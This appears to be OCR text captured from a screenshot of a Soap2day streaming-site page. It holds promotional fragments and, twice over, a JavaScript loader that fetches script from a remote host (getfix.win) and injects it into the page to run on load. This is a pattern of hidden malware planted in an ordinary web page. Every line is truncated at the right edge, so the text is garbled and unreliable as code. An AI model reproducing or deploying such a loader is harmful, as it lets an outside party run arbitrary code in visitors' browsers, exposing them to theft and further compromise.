
Soap2day is the ultimate online streaming platform that provide
devices. With Soap2day, you can elevate your entertainment ex
cable subscriptions.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();